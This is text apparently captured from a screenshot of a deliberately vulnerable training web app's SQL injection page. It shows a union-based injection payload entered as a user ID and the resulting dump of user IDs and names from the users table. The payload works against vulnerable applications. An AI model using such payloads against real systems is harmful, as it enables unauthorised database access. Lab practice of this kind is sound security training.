 Vulnerability: SQL Injection
User ID: ' union all select us Submit
ID: ' union all select user_id as first_name, first_name from users #
First name: 1
Surname: admin
ID: ' union all select user_id as first_name, first_name from users #
First name: 2
Surname: Gordon
ID: ' union all select user_id as first_name, first_name from users #
First name: 3
Surname: Hack
ID: ' union all select user_id as first_name, first_name from users #
First name: 4
Surname: Pablo
ID: ' union all select user_id as first_name, first_name from users #
First name: 5
Surname: Bob